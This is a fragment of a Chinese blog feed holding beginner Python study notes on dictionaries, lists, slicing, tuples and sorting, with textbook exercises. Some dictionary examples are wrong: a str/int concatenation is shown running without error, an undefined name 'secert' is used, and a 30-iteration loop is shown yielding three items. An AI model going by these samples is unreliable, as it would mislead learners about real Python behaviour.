class="line-numbers language-python" data-language="python"><code class="language-python">responses &#x3D; &#123;&#125;# 设置一个标志，指出调查是否继续polling_active &#x3D; Truewhile polling_active: # 提示输入被调查者的名字和回答name &#x3D; input(&quot;\nWhat is your name? &quot;) response &#x3D; input(&quot;Which mountain would you like to climb someday? &quot;) # 将答卷存储在字典中responses[name] &#x3D; response # 看看是否还有人要参与调查repeat &#x3D; input(&quot;Would you like to let another person respond? (yes&#x2F; no) &quot;) if repeat &#x3D;&#x3D; &#39;no&#39;: polling_active &#x3D; False# 调查结束，显示结果print(&quot;\n--- Poll Results ---&quot;)for name, response in responses.items(): print(name + &quot; would like to climb &quot; + response + &quot;.&quot;) </code></pre><p><span style ="color: red;">为了加快进度，这里用了书上的代码</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-字典</title>
      <link href="/2020/07/10/python-%E5%AD%97%E5%85%B8/"/>
      <url>/2020/07/10/python-%E5%AD%97%E5%85%B8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-第一印象"><a href="#0x00-第一印象" class="headerlink" title="0x00 第一印象"></a>0x00 第一印象</h2><p><span style = "color: red;">感觉就像是结构体或者类</span></p><span id="more"></span><h2 id="0x01-使用字典"><a href="#0x01-使用字典" class="headerlink" title="0x01 使用字典"></a>0x01 使用字典</h2><h3 id="创建字典"><a href="#创建字典" class="headerlink" title="创建字典"></a>创建字典</h3><p>字典是一系列键–值对，用花括号括起来，键和值之间用冒号，键–值对之间用逗号隔开， 如下：</p><p><code>Alen = &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;</code></p><h3 id="访问字典中的元素"><a href="#访问字典中的元素" class="headerlink" title="访问字典中的元素"></a>访问字典中的元素</h3><p>如下：</p><p><code>print(Alen[&quot;sex&quot;])</code></p><h3 id="添加键–值对"><a href="#添加键–值对" class="headerlink" title="添加键–值对"></a>添加键–值对</h3><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;Alen[&quot;weight&quot;] &#x3D; 115print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;age&#39;: 18, &#39;sex&#39;: &#39;male&#39;, &#39;weight&#39;: 115&#125;</code></p><h3 id="修改键–值对"><a href="#修改键–值对" class="headerlink" title="修改键–值对"></a>修改键–值对</h3><p>如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;Alen[&quot;age&quot;] &#x3D; 19print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;age&#39;: 19, &#39;sex&#39;: &#39;male&#39;&#125;</code></p><h3 id="删除键–值对"><a href="#删除键–值对" class="headerlink" title="删除键–值对"></a>删除键–值对</h3><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;del Alen[&quot;age&quot;]print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;sex&#39;: &#39;male&#39;&#125;</code></p><h2 id="0x02-遍历字典"><a href="#0x02-遍历字典" class="headerlink" title="0x02 遍历字典"></a>0x02 遍历字典</h2><h3 id="遍历所有键–值对"><a href="#遍历所有键–值对" class="headerlink" title="遍历所有键–值对"></a>遍历所有键–值对</h3><p><span style = "color: red;">使用items()方法</span></p><p>如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;for key, value in Alen.items():    print(&quot;Key:&quot; + key)    print(&quot;Value:&quot; + value)</code></pre><p><code>Key:age Value:18 Key:sex Value:male</code></p><h3 id="遍历字典中所有键"><a href="#遍历字典中所有键" class="headerlink" title="遍历字典中所有键"></a>遍历字典中所有键</h3><p><span style = "color: red;">使用keys()方法，但由于python遍历字典时默认遍历键，所以其实也可以不需要</span></p><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;for key in Alen.keys():    print(&quot;Key:&quot; + key)#for key in Alen:#   print(&quot;key:&quot; + key)</code></pre><p><span style = "color:red;">keys()方法的另一种使用</span></p><p><code>if &quot;xx&quot; in dirc.keys()</code></p><h3 id="按顺序遍历字典中的所有键"><a href="#按顺序遍历字典中的所有键" class="headerlink" title="按顺序遍历字典中的所有键"></a>按顺序遍历字典中的所有键</h3><p><span style = "color: red;">书上说字典获取元素时，获取顺序不一定，然而我自己在vscode 和 WSL上都没发现，但可能时我数据的特殊性吧，这里还是写一下</span></p><p><code>for name in sorted(dirc.keys()):</code></p><p><span style ="color: red;">使用排序函数</span></p><h3 id="遍历字典中的所有值"><a href="#遍历字典中的所有值" class="headerlink" title="遍历字典中的所有值"></a>遍历字典中的所有值</h3><p><span style = "color: red;">使用方法values()，如果要踢出重复的值可使用set()方法</span></p><p><code>for value in set(dirc.values()):</code></p><h2 id="0x03-嵌套"><a href="#0x03-嵌套" class="headerlink" title="0x03  嵌套"></a>0x03  嵌套</h2><p><span style = "color: red;">在列表中嵌套字典，在字典中嵌套列表，在字典中嵌套字典</span></p><h3 id="字典列表"><a href="#字典列表" class="headerlink" title="字典列表"></a>字典列表</h3><p><span style = "color: red;">顾名思义就是在列表中嵌套字典</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">friends &#x3D; []for count in range(0, 30):    new_friend &#x3D; &#123;&#39;name&#39;: secert, &#39;age&#39;: 18&#125;    friends.append(new_friend)print(friends)</code></pre><p><code>&gt;&gt;[&#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;, &#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;, &#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;]</code></p><h3 id="在字典中存储列表"><a href="#在字典中存储列表" class="headerlink" title="在字典中存储列表"></a>在字典中存储列表</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">favorite_languages &#x3D; &#123; &#39;jen&#39;: [&#39;python&#39;, &#39;ruby&#39;], &#39;sarah&#39;: [&#39;c&#39;], &#39;edward&#39;: [&#39;ruby&#39;, &#39;go&#39;], &#39;phil&#39;: [&#39;python&#39;, &#39;haskell&#39;], &#125;  for name, languages in favorite_languages.items():    print(&quot;\n&quot; + name.title() + &quot;&#39;s favorite languages are:&quot;)    for language in languages:       print(&quot;\t&quot; + language.title()) </code></pre><h3 id="在字典中存储字典"><a href="#在字典中存储字典" class="headerlink" title="在字典中存储字典"></a>在字典中存储字典</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">users &#x3D; &#123; &#39;aeinstein&#39;: &#123; &#39;first&#39;: &#39;albert&#39;, &#39;last&#39;: &#39;einstein&#39;, &#39;location&#39;: &#39;princeton&#39;, &#125;, &#39;mcurie&#39;: &#123; &#39;first&#39;: &#39;marie&#39;, &#39;last&#39;: &#39;curie&#39;, &#39;location&#39;: &#39;paris&#39;, &#125;, &#125; for username, user_info in users.items():     print(&quot;\nUsername: &quot; + username)     full_name &#x3D; user_info[&#39;first&#39;] + &quot; &quot; + user_info[&#39;last&#39;]     location &#x3D; user_info[&#39;location&#39;]         print(&quot;\tFull name: &quot; + full_name.title())     print(&quot;\tLocation: &quot; + location.title()) </code></pre><p><span style ="color: red;">这里比较懒，加速了，抄的书上的代码</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-操作列表</title>
      <link href="/2020/07/06/python-%E6%93%8D%E4%BD%9C%E5%88%97%E8%A1%A8/"/>
      <url>/2020/07/06/python-%E6%93%8D%E4%BD%9C%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-遍历整个列表"><a href="#0x01-遍历整个列表" class="headerlink" title="0x01 遍历整个列表"></a>0x01 遍历整个列表</h2><h3 id="for循环"><a href="#for循环" class="headerlink" title="for循环"></a>for循环</h3><h4 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&quot;a&quot; , &quot;b&quot; , &quot;c&quot;]for name in names:    print(name)</code></pre><p><span style = "color: red;">定义一个for循环，从列表names取出一个名字储存在变量name中，然后打印出来，注意冒号和缩进。</span></p><span id="more"></span><h4 id="练习"><a href="#练习" class="headerlink" title="练习"></a>练习</h4><p><strong>4-1 比萨</strong>：想出至少三种你喜欢的比萨，将其名称存储在一个列表中，再使用 for 循环将每种比萨的名称都打印出来。 </p><ul><li><input checked="" disabled="" type="checkbox"> 修改这个 for 循环，使其打印包含比萨名称的句子，而不仅仅是比萨的名称。对 于每种比萨，都显示一行输出，如“I like pepperoni pizza”。 </li><li><input checked="" disabled="" type="checkbox"> 在程序末尾添加一行代码，它不在 for 循环中，指出你有多喜欢比萨。输出应包 含针对每种比萨的消息，还有一个总结性句子，如“I really love pizza!”。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">pizzas &#x3D; [&#39;bujidao&#39;, &#39;burenshi&#39;, &#39;shaziyo&#39;]for pizza in pizzas:    print(&quot;I like &quot; + pizza + &quot; pizza!!!&quot;)print(&quot;I really don&#39;t know much about pizza!!!&quot;)</code></pre><p><strong>4-2 动物</strong>：想出至少三种有共同特征的动物，将这些动物的名称存储在一个列表中， 再使用 for 循环将每种动物的名称都打印出来。 </p><ul><li><input disabled="" type="checkbox"> 修改这个程序，使其针对每种动物都打印一个句子，如“A dog would make a great pet”。 </li><li><input disabled="" type="checkbox"> 在程序末尾添加一行代码，指出这些动物的共同之处，如打印诸如“Any of these animals would make a great pet!”这样的句子。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">animals &#x3D; [&quot;pig&quot;, &quot;dog&quot;, &quot;cat&quot;]for animal in animals:    print(&quot;A &quot; + animal + &quot; would make a great pet!&quot;)print(&quot;Any of these animals would make a great pet!&quot;)</code></pre><h2 id="0x02-创建数值列表"><a href="#0x02-创建数值列表" class="headerlink" title="0x02 创建数值列表"></a>0x02 创建数值列表</h2><h3 id="range-函数"><a href="#range-函数" class="headerlink" title="range()函数"></a>range()函数</h3><h4 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">for value in range(1, 5):print(value)</code></pre><h4 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;1</code></p><p><code>&gt;&gt;2</code></p><p><code>&gt;&gt;3</code></p><p><code>&gt;&gt;4</code></p></blockquote><p><span style = "color: red;">注意range()的范围写的是1-5，并不意味着是打印1到5，而是打印1到4。 </span></p><h3 id="使用range-与list-创建数字列表"><a href="#使用range-与list-创建数字列表" class="headerlink" title="使用range()与list()创建数字列表"></a>使用range()与list()创建数字列表</h3><h4 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1,6))print(numbers)</code></pre><h4 id="结果-1"><a href="#结果-1" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[1, 2, 3, 4, 5]</code></p></blockquote><p><span style = "color: red;">range()函数还可以设置步长，代码如下</span></p><h4 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(2, 11 , 2))print(numbers)</code></pre><h4 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[2, 4, 6, 8, 10]</code></p></blockquote><h3 id="对数字列表执行简单的统计计算"><a href="#对数字列表执行简单的统计计算" class="headerlink" title="对数字列表执行简单的统计计算"></a>对数字列表执行简单的统计计算</h3><h4 id="代码-4"><a href="#代码-4" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">digits &#x3D; [1, 2, 3]min(digits)max(digits)sum(digits)</code></pre><h4 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt; 1</code></p><p><code>&gt;&gt; 3</code></p><p><code>&gt;&gt; 6</code></p></blockquote><h3 id="列表解析"><a href="#列表解析" class="headerlink" title="列表解析"></a>列表解析</h3><p><span style = "color: red;">列表解析将for循环和创建新元素的代码合并成一行</span></p><h4 id="代码-5"><a href="#代码-5" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">squares &#x3D; [value**2 for value in range(1,11)] # “**”表示次方print(squares)</code></pre><h4 id="结果-4"><a href="#结果-4" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[1, 4, 9, 16, 25, 36, 49, 64, 81, 100]</code></p></blockquote><h3 id="练习-1"><a href="#练习-1" class="headerlink" title="练习"></a>练习</h3><p><strong>4-3 数到 20</strong>：使用一个 for 循环打印数字 1~20（含）。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">for value in range(1, 21):    print(value)</code></pre><p><strong>4-4 一百万</strong>：创建一个列表，其中包含数字 1~1 000 000，再使用一个 for 循环将这 些数字打印出来（如果输出的时间太长，按 Ctrl + C 停止输出，或关闭输出窗口）。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 1000001))for value in numbers:    print(value)</code></pre><p><strong>4-5 计算 1~1 000 000 的总和</strong>：创建一个列表，其中包含数字 1~1 000 000，再使用 min()和 max()核实该列表确实是从 1 开始，到 1 000 000 结束的。另外，对这个列表调 用函数 sum()，看看 Python 将一百万个数字相加需要多长时间。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 1000001))min(numbers)max(numbers)sum(numbers)</code></pre><p><strong>4-6 奇数</strong>：通过给函数 range()指定第三个参数来创建一个列表，其中包含 1~20 的 奇数；再使用一个 for 循环将这些数字都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 21, 2))for value in numbers:    print(value)</code></pre><p><strong>4-7 3 的倍数</strong>：创建一个列表，其中包含 3~30 内能被 3 整除的数字；再使用一个 for 循环将这个列表中的数字都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(3, 31, 3))for value in numbers:    print(value)</code></pre><p><strong>4-8 立方</strong>：将同一个数字乘三次称为立方。例如，在 Python 中，2 的立方用 2**3 表示。请创建一个列表，其中包含前 10 个整数（即 1~10）的立方，再使用一个 for 循 环将这些立方数都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">cubes &#x3D; []for value in range(1 , 11):    cubes.append(value**3)for cube in cubes:    print(cube)</code></pre><p><strong>4-9 立方解析</strong>：使用列表解析生成一个列表，其中包含前 10 个整数的立方。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">cubes &#x3D; [value**3 for value in range(1, 11)]print(cubes)</code></pre><h2 id="0x03-使用列表的一部分"><a href="#0x03-使用列表的一部分" class="headerlink" title="0x03 使用列表的一部分"></a>0x03 使用列表的一部分</h2><h3 id="切片"><a href="#切片" class="headerlink" title="切片"></a>切片</h3><p><span style = "color: red;">和访问单个元素一样，切片可以使用正整数和负整数来选出列表的部分元素, 切片不仅仅用于列表，还可以运用到字符串等</span></p><h4 id="示例一代码"><a href="#示例一代码" class="headerlink" title="示例一代码"></a>示例一代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[0:3])</code></pre><h4 id="示例一结果"><a href="#示例一结果" class="headerlink" title="示例一结果"></a>示例一结果</h4><blockquote><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h4 id="示例二代码"><a href="#示例二代码" class="headerlink" title="示例二代码"></a>示例二代码</h4><p><span style = "color: red">如果没有指定第一个索引，那么自动从开头开始</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[:3])</code></pre><h4 id="示例二结果"><a href="#示例二结果" class="headerlink" title="示例二结果"></a>示例二结果</h4><blockquote><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h4 id="示例三代码"><a href="#示例三代码" class="headerlink" title="示例三代码"></a>示例三代码</h4><p><span style = "color: red;">如果没有指定第二个索引，那么自动检索到末尾</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[1:])</code></pre><h4 id="示例三结果"><a href="#示例三结果" class="headerlink" title="示例三结果"></a>示例三结果</h4><blockquote><p><code>&gt;&gt;[&#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]</code></p></blockquote><h4 id="示例四代码"><a href="#示例四代码" class="headerlink" title="示例四代码"></a>示例四代码</h4><p><span style = "color: red">下面演示用负数检索</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[-3:])items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[:-1])</code></pre><h4 id="示例四结果"><a href="#示例四结果" class="headerlink" title="示例四结果"></a>示例四结果</h4><blockquote><p><code>&gt;&gt;[&#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]</code></p><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h3 id="遍历切片"><a href="#遍历切片" class="headerlink" title="遍历切片"></a>遍历切片</h3><h4 id="代码-6"><a href="#代码-6" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]for item in items[:3]:    print(item.title())</code></pre><h4 id="结果-5"><a href="#结果-5" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;Book</code></p><p><code>&gt;&gt;Bike</code></p><p><code>&gt;&gt;Pen</code></p></blockquote><p><span style ="color: red; font-size: 15px">切片还可以设置步长</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">num &#x3D; list(range(0,6))print(num)print(num[0::2]) #ehco: 0 2 4print(num[1::2]) #echo: 1 3 5</code></pre><h3 id="复制列表"><a href="#复制列表" class="headerlink" title="复制列表"></a>复制列表</h3><p><span style = "color: red;">如果要复制一个列表，你会想到怎么做呢？是直接把一个列表赋值给另一个列表吗？下面我们来看看。</span></p><h4 id="猜想：把一个列表直接赋值给另一个列表"><a href="#猜想：把一个列表直接赋值给另一个列表" class="headerlink" title="猜想：把一个列表直接赋值给另一个列表"></a>猜想：把一个列表直接赋值给另一个列表</h4><p><span style="color:red;">为了验证我们是不是复制了一个列表，我们在复制后给每个列表加上各自独特的元素加以区分</span></p><h4 id="代码-7"><a href="#代码-7" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">my_languages &#x3D; [&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;]friend_languages &#x3D; my_languagesmy_languages.append(&quot;HTML&quot;)friend_languages.append(&quot;JavaScript&quot;)print(&quot;My languages are:&quot;)print(my_languages)print(&quot;\nMy friend&#39;s languages are:&quot;)print(friend_languages)</code></pre><h4 id="结果-6"><a href="#结果-6" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;My languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;, &#39;JavaScript&#39;]</code></p><p><code>&gt;&gt;My friend&#39;s languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;, &#39;JavaScript&#39;]</code></p></blockquote><h4 id="猜想错误"><a href="#猜想错误" class="headerlink" title="猜想错误"></a>猜想错误</h4><p><span style = "color: red;">由以上的实验可知，将列表直接赋值给另一个列表，并不能实现复制，只是将他们指向了同一个列表</span></p><h4 id="正确的做法"><a href="#正确的做法" class="headerlink" title="正确的做法"></a>正确的做法</h4><p><span style = "color: red;">正确的做法是使用缺少索引的切片实现从头到尾的复制</span></p><h4 id="代码-8"><a href="#代码-8" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">my_languages &#x3D; [&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;]friend_languages &#x3D; my_languages[:]my_languages.append(&quot;HTML&quot;)friend_languages.append(&quot;JavaScript&quot;)print(&quot;My languages are:&quot;)print(my_languages)print(&quot;\nMy friend&#39;s languages are:&quot;)print(friend_languages)</code></pre><h4 id="结果-7"><a href="#结果-7" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;My languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;]</code></p><p><code>&gt;&gt;My friend&#39;s languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;JavaScript&#39;]</code></p></blockquote><h2 id="0x04-元组"><a href="#0x04-元组" class="headerlink" title="0x04 元组"></a>0x04 元组</h2><p><span style = "color: red;">列表是可以修改的，但有时候我们需要创建一系列不需要修改的元素。元组与列表高度相似， 但不同的是元组是不可被修改的。</span></p><h3 id="定义元组"><a href="#定义元组" class="headerlink" title="定义元组"></a>定义元组</h3><p><span style = "color: red;">元组的定义与列表相似，不同的是元组使用圆括号而不是方括号</span></p><p><code>sizes = (20, 10)</code></p><p><span style ="color: red;">如果试图修改元组中的元素</span></p><p><code>sizes[0] = 2</code></p><p><span style = "color: red;">会得到如下的报错信息</span></p><blockquote><p>Traceback (most recent call last):<br>  File “<stdin>“, line 1, in <module><br>TypeError: ‘tuple’ object does not support item assignment</p></blockquote><h3 id="遍历元组"><a href="#遍历元组" class="headerlink" title="遍历元组"></a>遍历元组</h3><p><span style = "color: red;">元组的遍历与列表一样，也可以使用for循环来遍历。</span></p><h3 id="修改元组变量"><a href="#修改元组变量" class="headerlink" title="修改元组变量"></a>修改元组变量</h3><p><span style = "color: red;">虽然不能修改元组的元素，但可以给存储元组的变量赋值</span></p><h4 id="代码-9"><a href="#代码-9" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">sizes &#x3D; (20, 10)print(&quot;Original sizes:&quot;)print(sizes)sizes &#x3D; (30, 20)print(&quot;\nModified sizes:&quot;)print(sizes)</code></pre><p><span style = "color: red;">结果是不报错</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-组织列表</title>
      <link href="/2020/07/03/python-%E7%BB%84%E7%BB%87%E5%88%97%E8%A1%A8/"/>
      <url>/2020/07/03/python-%E7%BB%84%E7%BB%87%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-使用sort-对列表进行永久性排序"><a href="#0x01-使用sort-对列表进行永久性排序" class="headerlink" title="0x01 使用sort()对列表进行永久性排序"></a>0x01 使用sort()对列表进行永久性排序</h2><p><span style="color: red;">按照字母顺序排序，且是永久性排序；可选参数<code>reverse=True</code>，按照相反的字母顺序排序；</span></p><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;bxx&#39;, &#39;ayy&#39; , &#39;cdd&#39;]names.sort()print(names)names.sort(reverse &#x3D; True)print(names)</code></pre><span id="more"></span><h3 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;[&#39;ayy&#39;, &#39;bxx&#39;, &#39;cdd&#39;]</code></p><p><code>&gt;&gt;[&#39;cdd&#39;, &#39;bxx&#39;, &#39;ayy&#39;]</code></p></blockquote><h2 id="0x02-使用sorted-对列表进行临时排序"><a href="#0x02-使用sorted-对列表进行临时排序" class="headerlink" title="0x02 使用sorted()对列表进行临时排序"></a>0x02 使用sorted()对列表进行临时排序</h2><p><span style = "color: red">和sort差不多，也有一个可选参数reverse &#x3D; True，唯一不同的是sorted排序是临时性的</span></p><h3 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;bxx&#39;, &#39;ayy&#39; , &#39;cdd&#39;]print(&quot;这是最开始的列表:&quot; )print(names)print(&quot;\n这是临时排序后的列表:&quot;)print(sorted(names))print(&quot;\n让我看看有没有发生改变:&quot;)print(names)</code></pre><h3 id="结果-1"><a href="#结果-1" class="headerlink" title="结果"></a>结果</h3><blockquote><p>这是最开始的列表:<br>[‘bxx’, ‘ayy’, ‘cdd’]</p><p>这是临时排序后的列表:<br>[‘ayy’, ‘bxx’, ‘cdd’]</p><p>让我看看有没有发生改变:<br>[‘bxx’, ‘ayy’, ‘cdd’]</p></blockquote><h2 id="0x03-reverse-倒着打印列表"><a href="#0x03-reverse-倒着打印列表" class="headerlink" title="0x03 reverse()倒着打印列表"></a>0x03 reverse()倒着打印列表</h2><h3 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">babys &#x3D; [&#39;Alen&#39;, &#39;Alex&#39; , &#39;jason&#39;]print(babys)babys.reverse()print(babys)</code></pre><h3 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;[&#39;Alen&#39;, &#39;Alex&#39;, &#39;jason&#39;]</code></p><p><code>&gt;&gt;[&#39;jason&#39;, &#39;Alex&#39;, &#39;Alen&#39;]</code></p></blockquote><h2 id="0x04-len-确定列表长度"><a href="#0x04-len-确定列表长度" class="headerlink" title="0x04 len()确定列表长度"></a>0x04 len()确定列表长度</h2><h3 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&quot;a&quot;, &quot;b&quot;]len(names)</code></pre><h3 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;2</code></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-列表</title>
      <link href="/2020/06/25/python-%E5%88%97%E8%A1%A8/"/>
      <url>/2020/06/25/python-%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-访问列表元素"><a href="#0x01-访问列表元素" class="headerlink" title="0x01 访问列表元素"></a>0x01 访问列表元素</h2><p><span style = ' color: red; font-size: 10px'>因为这里和C语言的数组操作差不多，只是可以用负数从倒数开始检索，所以就省略不写了，直接从练习开始</span></p><span id="more"></span><p><strong>3-1 姓名</strong>：将一些朋友的姓名存储在一个列表中，并将其命名为 names。依次访问 该列表中的每个元素，从而将每个朋友的姓名都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names[0])print(names[1])</code></pre><p><strong>3-2 问候语</strong>：继续使用练习 3-1 中的列表，但不打印每个朋友的姓名，而为每人打 印一条消息。每条消息都包含相同的问候语，但抬头为相应朋友的姓名。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names[0] + &#39;, hello!&#39;)print(names[1] + &#39;, hello!&#39;)</code></pre><p><strong>3-3 自己的列表</strong>：想想你喜欢的通勤方式，如骑摩托车或开汽车，并创建一个包含 多种通勤方式的列表。根据该列表打印一系列有关这些通勤方式的宣言，如“I would like to own a Honda motorcycle”。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;bus&#39; , &#39;car&#39; , &#39;rokect&#39;]print(items[-3] + &#39;, nope&#39;)print(items[-2] + &#39;, wow&#39;)print(items[-1] + &#39;, i need it&#39;) </code></pre><h2 id="0x02-修改列表元素"><a href="#0x02-修改列表元素" class="headerlink" title="0x02 修改列表元素"></a>0x02 修改列表元素</h2><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names[0] &#x3D; &#39;how much you wanna risk&#39;print(names)</code></pre><h2 id="0x03-在列表中添加元素"><a href="#0x03-在列表中添加元素" class="headerlink" title="0x03 在列表中添加元素"></a>0x03 在列表中添加元素</h2><h3 id="append-在末尾添加元素"><a href="#append-在末尾添加元素" class="headerlink" title="append()在末尾添加元素"></a>append()在末尾添加元素</h3><h4 id="代码-1"><a href="#代码-1" class="headerlink" 